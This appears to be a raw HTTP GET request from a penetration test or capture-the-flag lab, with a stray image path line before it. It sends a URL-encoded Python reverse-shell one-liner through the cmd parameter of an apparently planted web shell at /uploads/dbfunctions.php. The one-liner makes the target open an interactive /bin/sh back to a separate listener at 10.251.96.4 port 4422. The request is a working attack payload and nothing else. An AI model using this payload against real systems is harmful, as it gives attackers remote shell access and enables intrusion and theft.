 GET /uploads/dbfunctions.php?cmd=python%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%2210.
251.96.4%22,4422));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);%20os.dup2(s.fileno(),2);p=subprocess.call([%22/bin/sh%22,%22-i%22]);%27 HTTP/1.1
Host: 10.251.96.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: PHPSESSID=10b3rrv35ctuvv7vlnsfr6ugjt
Upgrade-Insecure-Requests: 1